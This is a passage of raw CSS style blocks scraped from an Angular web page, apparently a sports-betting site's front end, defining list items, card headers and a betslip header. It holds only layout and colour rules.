16px}.arrow-icon[_ngcontent-ng-c2052799318], .icon-alignment[_ngcontent-ng-c2052799318], a[_ngcontent-ng-c2052799318]{display:flex}.icon-alignment[_ngcontent-ng-c2052799318]{padding-left:8px}.epcot-enabledms-search-suggestions-list[_nghost-ng-c2052799318][_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-search-suggestions-list   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318]{padding:0 16px}</style><style>.ds-list-item{--ds-list-item-size-min-height: var(--semantic-size-x11);--ds-list-item-space-inline: var(--semantic-spacing-inline-md);--ds-list-item-space-padding-bottom: var(--semantic-spacing-container-padding-lg);--ds-list-item-space-padding-left: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-right: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-top: var(--semantic-spacing-container-padding-lg);--ds-list-item-active-color-background: var(--semantic-color-opacity-subtle-active);--ds-list-item-active-color-icon: var(--semantic-color-tertiary-base);--ds-list-item-active-color-subtext: var(--semantic-color-on-surface-subtle);--ds-list-item-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-list-item-active-color-title: var(--semantic-color-on-surface-base);--ds-list-item-enabled-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-list-item-enabled-color-icon: var(--semantic-color-tertiary-base);--ds-list-item-enabled-color-subtext: var(--semantic-color-on-surface-subtle);--ds-list-item-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-list-item-enabled-color-title: var(--semantic-color-on-surface-base);--ds-list-item-hover-color-background: var(--semantic-color-opacity-subtle-hover);--ds-list-item-hover-color-icon: var(--semantic-color-tertiary-base);--ds-list-item-hover-color-subtext: var(--semantic-color-on-surface-subtle);--ds-list-item-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-list-item-hover-color-title: var(--semantic-color-on-surface-base);--ds-list-item-selected-color-background: var(--semantic-color-opacity-subtle-selected);--ds-list-item-selected-color-icon: var(--semantic-color-tertiary-base);--ds-list-item-selected-color-subtext: var(--semantic-color-on-surface-subtle);--ds-list-item-selected-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-list-item-selected-color-title: var(--semantic-color-on-surface-base);--ds-list-item-width: 100%;--ds-list-item-bg: var(--ds-list-item-enabled-color-background);--ds-list-item-color: var(--ds-list-item-enabled-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-enabled-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-enabled-color-subtext);align-items:center;background:var(--ds-list-item-bg);box-sizing:border-box;display:inline-flex;gap:var(--ds-list-item-space-inline);min-height:var(--ds-list-item-size-min-height);padding:var(--ds-list-item-space-padding-top, 0) var(--ds-list-item-space-padding-right, 0) var(--ds-list-item-space-padding-bottom, 0) var(--ds-list-item-space-padding-left, 0);width:var(--ds-list-item-width);color:var(--ds-list-item-color)}.ds-list-item.ds-list-item-medium{--ds-list-item-space-padding-bottom: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-left: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-right: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-top: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-stack: var(--semantic-spacing-stack-none)}.ds-list-item.ds-list-item-medium .ds-list-tile-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-md-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-md-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-md-line-height)}.ds-list-item.ds-list-item-medium .ds-list-tile-title.ds-list-title-strong{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-md-strong-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-md-strong-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-md-strong-line-height)}.ds-list-item.ds-list-item-medium .ds-list-tile-sub-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-sm-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-sm-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-sm-line-height)}.ds-list-item.ds-list-item-medium-condensed{--ds-list-item-space-padding-bottom: var(--semantic-spacing-container-padding-xs);--ds-list-item-space-padding-left: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-right: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-top: var(--semantic-spacing-container-padding-xs);--ds-list-item-space-stack: var(--semantic-spacing-stack-none)}.ds-list-item.ds-list-item-medium-condensed .ds-list-tile-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-md-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-md-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-md-line-height)}.ds-list-item.ds-list-item-medium-condensed .ds-list-tile-title.ds-list-title-strong{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-md-strong-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-md-strong-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-md-strong-line-height)}.ds-list-item.ds-list-item-medium-condensed .ds-list-tile-sub-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-sm-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-sm-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-sm-line-height)}.ds-list-item.ds-list-item-large{--ds-list-item-space-padding-bottom: var(--semantic-spacing-container-padding-lg);--ds-list-item-space-padding-left: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-right: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-top: var(--semantic-spacing-container-padding-lg);--ds-list-item-space-stack: var(--semantic-spacing-stack-xs)}.ds-list-item.ds-list-item-large .ds-list-tile-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-lg-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-lg-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-lg-line-height)}.ds-list-item.ds-list-item-large .ds-list-tile-title.ds-list-title-strong{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-lg-strong-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-lg-strong-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-lg-strong-line-height)}.ds-list-item.ds-list-item-large .ds-list-tile-sub-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-md-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-md-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-md-line-height)}.ds-list-item.ds-list-item-large-condensed{--ds-list-item-space-padding-bottom: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-left: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-right: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-padding-top: var(--semantic-spacing-container-padding-sm);--ds-list-item-space-stack: var(--semantic-spacing-stack-xs)}.ds-list-item.ds-list-item-large-condensed .ds-list-tile-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-lg-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-lg-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-lg-line-height)}.ds-list-item.ds-list-item-large-condensed .ds-list-tile-title.ds-list-title-strong{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-lg-strong-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-lg-strong-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-lg-strong-line-height)}.ds-list-item.ds-list-item-large-condensed .ds-list-tile-sub-title{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-md-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-md-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-md-line-height)}.ds-list-item.ds-list-item-selected{--ds-list-item-bg: var(--ds-list-item-selected-color-background);--ds-list-item-color: var(--ds-list-item-selected-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-selected-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-selected-color-subtext)}.ds-list-item.ds-list-item-selected .ds-list-end-slot svg{fill:var(--ds-list-item-selected-color-icon)}.ds-list-item.ds-list-item-inverse{--ds-list-item-active-color-background: var(--semantic-color-opacity-subtle-active-inverse);--ds-list-item-active-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-list-item-active-color-subtext: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-list-item-enabled-color-background: var(--semantic-color-opacity-subtle-transparent);--ds-list-item-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-list-item-enabled-color-subtext: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-list-item-hover-color-background: var(--semantic-color-opacity-subtle-hover-inverse);--ds-list-item-hover-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-list-item-hover-color-subtext: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-hover-color-title: var(--semantic-color-on-surface-base-inverse);--ds-list-item-selected-color-background: var(--semantic-color-opacity-subtle-selected-inverse);--ds-list-item-selected-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-list-item-selected-color-subtext: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-selected-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-list-item-selected-color-title: var(--semantic-color-on-surface-base-inverse);--ds-list-item-bg: var(--ds-list-item-enabled-color-background);--ds-list-item-color: var(--ds-list-item-enabled-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-enabled-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-enabled-color-subtext)}.ds-list-item.ds-list-item-inverse.ds-list-item-selected{--ds-list-item-bg: var(--ds-list-item-selected-color-background);--ds-list-item-color: var(--ds-list-item-selected-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-selected-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-selected-color-subtext)}.ds-list-item [slot=start]{display:inline-flex}.ds-list-item .ds-list-end-slot{--ds-list-item-end-slot-margin-left: auto;align-items:center;display:inline-flex;gap:var(--ds-list-item-space-inline);margin-left:var(--ds-list-item-end-slot-margin-left)}.ds-list-item .ds-list-end-slot svg{fill:var(--ds-list-item-enabled-color-icon)}.ds-list-item .ds-list-end-slot:hover svg{fill:var(--ds-list-item-hover-color-icon)}.ds-list-item .ds-list-end-slot:active svg{fill:var(--ds-list-item-active-color-icon)}.ds-list-item-interactive{cursor:pointer}@media (hover: hover){.ds-list-item-interactive:hover{--ds-list-item-bg: var(--ds-list-item-hover-color-background);--ds-list-item-color: var(--ds-list-item-hover-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-hover-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-hover-color-subtext)}}@media (hover: hover) and (pointer: fine){.ds-list-item-interactive:active{--ds-list-item-bg: var(--ds-list-item-active-color-background);--ds-list-item-color: var(--ds-list-item-active-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-active-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-active-color-subtext)}}.ds-list-item-interactive.ds-ios-active-fix:active{--ds-list-item-bg: var(--ds-list-item-active-color-background);--ds-list-item-color: var(--ds-list-item-active-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-active-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-active-color-subtext)}@media (hover: hover){.ds-list-item-interactive.ds-list-item-inverse:hover{--ds-list-item-bg: var(--ds-list-item-hover-color-background);--ds-list-item-color: var(--ds-list-item-hover-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-hover-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-hover-color-subtext)}}@media (hover: hover) and (pointer: fine){.ds-list-item-interactive.ds-list-item-inverse:active{--ds-list-item-bg: var(--ds-list-item-active-color-background);--ds-list-item-color: var(--ds-list-item-active-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-active-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-active-color-subtext)}}.ds-list-item-interactive.ds-list-item-inverse.ds-ios-active-fix:active{--ds-list-item-bg: var(--ds-list-item-active-color-background);--ds-list-item-color: var(--ds-list-item-active-color-title);--ds-list-item-subtitle-color: var(--ds-list-item-active-color-subtitle);--ds-list-item-subtext-color: var(--ds-list-item-active-color-subtext)}.ds-list-tile-text{align-items:stretch;display:inline-flex;flex-direction:column;flex:1;text-align:left}.ds-list-tile-title{font-family:var(--ds-list-item-font-family);font-size:var(--ds-list-item-font-size);font-weight:var(--ds-list-item-font-weight);line-height:var(--ds-list-item-line-height);--ds-list-item-title-text-padding-bottom: 2px;-webkit-box-orient:vertical;color:var(--ds-list-item-color);display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;padding-bottom:var(--ds-list-item-title-text-padding-bottom);text-overflow:ellipsis;word-break:break-word}.ds-list-tile-sub-title{font-family:var(--ds-list-item-font-family);font-size:var(--ds-list-item-font-size);font-weight:var(--ds-list-item-font-weight);line-height:var(--ds-list-item-line-height);color:var(--ds-list-item-subtitle-color)}.ds-list-tile-sub-text{--ds-list-item-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-list-item-font-size: var(--semantic-typography-label-sm-font-size);--ds-list-item-font-weight: var(--semantic-typography-label-sm-font-weight);--ds-list-item-line-height: var(--semantic-typography-label-sm-line-height);font-family:var(--ds-list-item-font-family);font-size:var(--ds-list-item-font-size);font-weight:var(--ds-list-item-font-weight);line-height:var(--ds-list-item-line-height);color:var(--ds-list-item-subtext-color)}.ds-list-tile-sub-title,.ds-list-tile-sub-text{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;word-break:break-word}a[ds-list-item]{color:inherit;text-decoration:none}
</style><style>[_nghost-ng-c2423307277]{display:flex;flex-flow:row nowrap;align-items:center;height:36px;padding:0 .725rem;justify-content:center;position:relative;background:var(--betslip-overask-header-background-color)}.over-ask-header__title[_ngcontent-ng-c2423307277]{text-transform:uppercase;color:var(--betslip-overask-header-title-color)}.over-ask-header__cancel[_ngcontent-ng-c2423307277]{position:absolute;display:flex;align-items:center;top:0;right:0;bottom:0;padding-right:.9em;z-index:1;pointer-events:all;font-size:.875rem;color:var(--betslip-overask-header-cancel-icon-color)}</style><style>.stacked-item-list[_nghost-ng-c1942847031], .stacked-item-list   [_nghost-ng-c1942847031]{display:block;background-color:unset}.coloured-icon[_ngcontent-ng-c1942847031]{position:relative}.coloured-icon-alignment[_ngcontent-ng-c1942847031]{position:relative;display:flex;height:16px;margin-left:8px}.promo-item-grid-view[_ngcontent-ng-c1942847031]{overflow:hidden}</style><style>.widget-header[_ngcontent-ng-c563048631]   .grid-outer-title[_ngcontent-ng-c563048631]   .title-icon[_ngcontent-ng-c563048631]   .icon[_ngcontent-ng-c563048631]{top:2px;position:relative}.widget-header[_ngcontent-ng-c563048631]   .grid-outer-title[_ngcontent-ng-c563048631]   .title-icon[_ngcontent-ng-c563048631]   .country-flag[_ngcontent-ng-c563048631]{display:inline-block;border:0}.widget-header[_ngcontent-ng-c563048631]   .grid-outer-title[_ngcontent-ng-c563048631]   .title-icon[_ngcontent-ng-c563048631]   .header-icon[_ngcontent-ng-c563048631]{display:block}.grid-wrapper[_ngcontent-ng-c563048631]   .grid-outer-title[_ngcontent-ng-c563048631]{padding-left:0}</style><style>.ds-card-header{--ds-card-header-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-color-title: var(--semantic-color-on-surface-base);--ds-card-header-radius-bottom-left-border: var(--semantic-size-xquarter);--ds-card-header-radius-bottom-right-border: var(--semantic-size-xquarter);--ds-card-header-radius-top-left-border: var(--semantic-size-xquarter);--ds-card-header-radius-top-right-border: var(--semantic-size-xquarter);--ds-card-header-size-border: var(--semantic-size-xquarter);--ds-card-header-size-divider-height: var(--semantic-size-x4);--ds-card-header-size-min-height: var(--semantic-size-x11);--ds-card-header-space-inline: var(--semantic-spacing-inline-md);--ds-card-header-space-inline-title: var(--semantic-spacing-inline-sm);--ds-card-header-space-padding-bottom: var(--semantic-spacing-container-padding-none);--ds-card-header-space-padding-left: var(--semantic-spacing-container-padding-xl);--ds-card-header-space-padding-right: var(--semantic-spacing-container-padding-xl);--ds-card-header-space-padding-top: var(--semantic-spacing-container-padding-none);--ds-card-header-space-stack: var(--semantic-spacing-stack-xs);--ds-card-header-font-family: var(--semantic-typography-title-font-family, sans-serif);--ds-card-header-font-size: var(--semantic-typography-title-sm-strong-font-size);--ds-card-header-font-weight: var(--semantic-typography-title-sm-strong-font-weight);--ds-card-header-line-height: var(--semantic-typography-title-sm-strong-line-height);font-family:var(--ds-card-header-font-family);font-size:var(--ds-card-header-font-size);font-weight:var(--ds-card-header-font-weight);line-height:var(--ds-card-header-line-height);--ds-card-header-chevron-min-width: 44px;--ds-card-header-width: 100%;--ds-card-header-text-width: 100%;--ds-card-header-text-min-width: 0;--ds-card-header-height: auto;--ds-card-header-bg: var(--ds-card-header-enabled-color-background);--ds-card-header-title-color: var(--ds-card-header-enabled-color-title);--ds-card-header-chevron-color: var(--ds-card-header-enabled-color-left-chevron);--ds-card-header-subtitle-color: var(--ds-card-header-enabled-color-subtitle);align-items:center;background:var(--ds-card-header-bg);border-top-right-radius:inherit;border-top-left-radius:inherit;border-bottom-right-radius:var(--ds-card-header-radius-bottom-right-border);border-bottom-left-radius:var(--ds-card-header-radius-bottom-left-border);box-sizing:border-box;color:var(--ds-card-header-title-color);display:flex;gap:var(--ds-card-header-space-inline);height:var(--ds-card-header-height);min-height:var(--ds-card-header-size-min-height);padding:var(--ds-card-header-space-padding-top) var(--ds-card-header-space-padding-right) var(--ds-card-header-space-padding-bottom) var(--ds-card-header-space-padding-left);width:var(--ds-card-header-width)}.ds-card-header .ds-card-header-text{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1;margin-bottom:var(--ds-card-header-space-stack);margin-top:var(--ds-card-header-space-stack);min-width:var(--ds-card-header-text-min-width)}.ds-card-header .ds-card-header-title-wrapper{align-items:center;display:flex;gap:var(--ds-card-header-space-inline-title);width:var(--ds-card-header-text-width)}.ds-card-header .ds-card-header-slot-container{align-items:center;display:flex;gap:var(--ds-card-header-space-inline)}.ds-card-header .ds-card-header-slot-container:empty{display:none}.ds-card-header .ds-card-header-slot-container .ds-divider{height:var(--ds-card-header-size-divider-height)}.ds-card-header [slot=start]{align-self:center;display:flex;justify-content:center}.ds-card-header [slot=title] svg{color:var(--ds-card-header-chevron-color)}.ds-card-header .ds-card-header-title{color:var(--ds-card-header-title-color);text-decoration:none}.ds-card-header .ds-card-header-title.ds-card-header-title-expand{-webkit-line-clamp:2}.ds-card-header .ds-card-header-title,.ds-card-header .ds-card-header-subtitle{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:1;overflow:hidden}.ds-card-header .ds-card-header-subtitle{--ds-card-header-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-card-header-font-size: var(--semantic-typography-label-md-font-size);--ds-card-header-font-weight: var(--semantic-typography-label-md-font-weight);--ds-card-header-line-height: var(--semantic-typography-label-md-line-height);font-family:var(--ds-card-header-font-family);font-size:var(--ds-card-header-font-size);font-weight:var(--ds-card-header-font-weight);line-height:var(--ds-card-header-line-height);color:var(--ds-card-header-subtitle-color);width:var(--ds-card-header-text-width)}.ds-card-header .ds-card-header-chevron{align-items:center;aspect-ratio:1;display:flex;justify-content:center;min-width:var(--ds-card-header-chevron-min-width)}.ds-card-header.ds-card-header-surface-lowest{--ds-card-header-active-color-background: var(--semantic-color-surface-container-lowest-active);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-lowest-base);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-lowest-hover);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base)}.ds-card-header.ds-card-header-surface-low{--ds-card-header-active-color-background: var(--semantic-color-surface-container-low-active);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-low-base);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-low-hover);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base)}.ds-card-header.ds-card-header-surface-high{--ds-card-header-active-color-background: var(--semantic-color-surface-container-high-active);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-high-base);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-high-hover);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-subtle);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base)}.ds-card-header.ds-card-header-surface-highest{--ds-card-header-active-color-background: var(--semantic-color-surface-container-highest-active);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-container-highest-subtle);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-highest-base);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-container-highest-subtle);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-highest-hover);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-container-highest-subtle);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base)}.ds-card-header.ds-card-header-inverse.ds-card-header-surface-lowest{--ds-card-header-active-color-background: var(--semantic-color-surface-container-lowest-active-inverse);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-lowest-base-inverse);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-lowest-hover-inverse);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base-inverse)}.ds-card-header.ds-card-header-inverse.ds-card-header-surface-low{--ds-card-header-active-color-background: var(--semantic-color-surface-container-low-active-inverse);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-low-base-inverse);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-low-hover-inverse);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base-inverse)}.ds-card-header.ds-card-header-inverse.ds-card-header-surface-high{--ds-card-header-active-color-background: var(--semantic-color-surface-container-high-active-inverse);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-high-base-inverse);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-high-hover-inverse);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base-inverse)}.ds-card-header.ds-card-header-inverse.ds-card-header-surface-highest{--ds-card-header-active-color-background: var(--semantic-color-surface-container-highest-active-inverse);--ds-card-header-active-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-active-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-active-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-background: var(--semantic-color-surface-container-highest-base-inverse);--ds-card-header-enabled-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-enabled-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-enabled-color-title: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-background: var(--semantic-color-surface-container-highest-hover-inverse);--ds-card-header-hover-color-left-chevron: var(--semantic-color-on-surface-base-inverse);--ds-card-header-hover-color-subtitle: var(--semantic-color-on-surface-subtle-inverse);--ds-card-header-hover-color-title: var(--semantic-color-on-surface-base-inverse)}a.ds-card-header,button.ds-card-header{border:none;cursor:pointer;text-decoration:none}@media (hover: hover){a.ds-card-header:hover,button.ds-card-header:hover{--ds-card-header-bg: var(--ds-card-header-hover-color-background);--ds-card-header-title-color: var(--ds-card-header-hover-color-title);--ds-card-header-subtitle-color: var(--ds-card-header-hover-color-title);--ds-card-header-chevron-color: var(--ds-card-header-hover-color-left-chevron)}}a.ds-card-header:active,button.ds-card-header:active{--ds-card-header-bg: var(--ds-card-header-active-color-background);--ds-card-header-title-color: var(--ds-card-header-active-color-title);--ds-card-header-subtitle-color: var(--ds-card-header-active-color-title);--ds-card-header-chevron-color: var(--ds-card-header-active-color-left-chevron)}
</style><style>.icon-alignment[_ngcontent-ng-c4276344328]{margin-left:3px}ms-favourites-entrypoint[_ngcontent-ng-c4276344328]:has(ms-ellipsis-menu), ms-favourites-entrypoint[_ngcontent-ng-c4276344328]:has(ms-ellipsis-menu-skeleton){padding-left:8px}.grid-event-wrapper-extended[_ngcontent-ng-c4276344328]{height:100%}.grid-group-container-extended[_ngcontent-ng-c4276344328]{flex-direction:column;align-items:end}.grid-group-container-extended[_ngcontent-ng-c4276344328]   ms-favourites-entrypoint[_ngcontent-ng-c4276344328]{padding-left:0;padding-top:8px}.grid-group-container-extended[_ngcontent-ng-c4276344328]   .grid-group[_ngcontent-ng-c4276344328]{margin-right:0}.grid-group-container-extended[_ngcontent-ng-c4276344328]:not(.has-all-markets){margin-top:.5rem}.grid-info-wrapper-extended[_ngcontent-ng-c4276344328]{align-self:stretch;height:unset}.grid-info-wrapper-extended.image[_ngcontent-ng-c4276344328]:not(.has-all-markets){align-self:stretch;height:unset;margin-top:0}.grid-info-wrapper-extended[_ngcontent-ng-c4276344328]   ms-event-detail[_ngcontent-ng-c4276344328]{display:flex;flex-direction:column;align-self:stretch}.grid-event-wrapper.empty[_ngcontent-ng-c4276344328]   .grid-group-container-extended[_ngcontent-ng-c4276344328]{align-self:stretch}.grid-event-wrapper.empty[_ngcontent-ng-c4276344328]   